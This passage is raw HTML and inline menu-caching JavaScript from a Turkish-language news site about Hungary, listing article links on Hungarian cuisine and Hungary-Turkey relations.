<\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_17));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2557;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/k\u00fcrt\u00f6skal\u00e1cs-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/makara-kurtoskalacs\/gastronomi\/\"  rel=\"bookmark\" title=\"Makara- K\u00fcrt\u0151skal\u00e1cs\">Makara- K\u00fcrt\u0151skal\u00e1cs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar yeme\u011fine can dayanmaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/03\/gulyas2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar yeme\u011fine can dayanmaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-yemegine-can-dayanmaz-2\/gastronomi\/\"  rel=\"bookmark\" title=\"Macar yeme\u011fine can dayanmaz\">Macar yeme\u011fine can dayanmaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/06\/macar-yemekleri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-mutfak-efsaneleri-ve-gercekler\/gastronomi\/\"  rel=\"bookmark\" title=\"Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler\">Budape\u015fte Mutfak Efsaneleri ve Ger\u00e7ekler<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/05\/11743968_428246_ca481f910965c87e0f6f40c50d9986cd_wm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-yapilan-ascilik-yarismasini-macar-tamas-szell-kazandi\/gastronomi\/mutfak-kulturu\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131\">Budape\u015fte\u2019de yap\u0131lan a\u015f\u00e7\u0131l\u0131k yar\u0131\u015fmas\u0131n\u0131 Macar Tam\u00e1s Sz\u00e9ll kazand\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_17","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://turkinfo.hu/category/gastronomi/">✿</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="1799" href="https://turkinfo.hu/category/gastronomi/macar-yemek-tarifleri/">Macar yemek tarifleri</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="2557" href="https://turkinfo.hu/category/gastronomi/mutfak-kulturu/">Mutfak kültürü</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2023/12/404442998_940234764363826_7054715153410489816_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dunyaca-unlu-yilbasi-tatlilari-farkli-kulturlerin-lezzetleri/gastronomi/"  rel="bookmark" title="Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri">Dünyaca Ünlü Yılbaşı Tatlıları: Farklı Kültürlerin Lezzetleri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2021/11/20200510_210125_1589456446008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/83634/gastronomi/"  rel="bookmark" title="Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági">Rákóczi túrós (Rákóczi usülü lor tatlısı) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/09/DSCF4848-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/bananos-csokolades-muffin-muzlu-cikolatali-muffin-szegedi-agi/gastronomi/"  rel="bookmark" title="Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági">Banános, csokoládés muffin (Muzlu, çikolatalı muffin) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" class="td-image-wrap " title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/06/20200429_204602_1588581252971-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csaszarmorzsa-imparatorun-irmikli-lokmalari-szegedi-agi/gastronomi/"  rel="bookmark" title="Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági">Császármorzsa („İmparatorun” irmikli lokmaları) &#8211; Szegedi Ági</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1086"><a href="https://turkinfo.hu/category/diyalog/">Diyalog</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"126","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "244";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "61";
tdBlocksArray.push(block_tdi_21);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\">Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-dash-dash-2147953268-29906514-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macar-hun-ve-turklerin-kadim-kardesligi\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi\">Macar, Hun ve T\u00fcrklerin Kadim Karde\u015fli\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/10\/erdogan-orban-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/abnin-haylaz-cocugu-macaristan\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" title=\"AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan\">AB\u2019nin \u201chaylaz \u00e7ocu\u011fu\u201d Macaristan<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4978;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/image-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/giresunlu-ogretmenler-budapestede\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de\">Giresunlu \u00f6\u011fretmenler Budape\u015fte&#8217;de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/tumisad-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu-2\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/07\/pexels-fauxels-3183150-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-alman-saglik-vakfi-baskani-bilgin-macaristanda-is-adamlari-ile-bulustu\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu\">T\u00fcrk Alman Sa\u011fl\u0131k Vakf\u0131 Ba\u015fkan\u0131 Bilgin, Macaristan&#8217;da \u0130\u015f Adamlar\u0131 ile Bulu\u015ftu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/1673960-bursa-da-gelecegin-sinifi-projesi-hayat-buluyor-659c290021505-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursada-gelecegin-sinifi-projesi-hayat-buluyor\/diyalog\/macaristan-turkiye-iliskileri\/\"  rel=\"bookmark\" title=\"Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor\">Bursa&#8217;da &#8220;Gelece\u011fin S\u0131n\u0131f\u0131&#8221; projesi hayat buluyor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/estergon-kalasi-subasi-durak\/diyalog\/soz-sizde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/20250125_120422-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Estergon Kal\u2019as\u0131 suba\u015f\u0131 durak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 